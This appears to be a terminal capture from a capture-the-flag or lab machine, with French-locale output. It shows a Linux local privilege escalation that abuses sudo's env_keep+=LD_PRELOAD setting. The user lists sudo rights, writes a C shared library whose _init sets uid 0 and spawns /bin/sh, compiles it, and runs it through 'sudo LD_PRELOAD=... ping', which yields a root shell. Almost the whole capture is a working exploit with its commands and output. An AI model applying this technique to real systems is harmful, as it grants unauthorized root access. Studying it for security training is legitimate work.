 File Edit View Search Terminal Help
leonard@diophante:/tmp$ sudo -l
Entrées Defaults correspondant pour leonard sur diophante :
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    env_keep+=LD_PRELOAD

L'utilisateur leonard peut utiliser les commandes suivantes sur diophante :
    (ALL : ALL) NOPASSWD: /usr/bin/ping
leonard@diophante:/tmp$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}
leonard@diophante:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:6:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    6 | setgid(0);
      | ^~~~~~
shell.c:7:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    7 | setuid(0);
      | ^~~~~~
leonard@diophante:/tmp$ ls -al shell.so
-rwxr-xr-x 1 leonard leonard 14544 avril 18 11:18 shell.so
leonard@diophante:/tmp$ sudo LD_PRELOAD=/tmp/shell.so ping
# id
uid=0(root) gid=0(root) groupes=0(root)
#
Open Tab
Window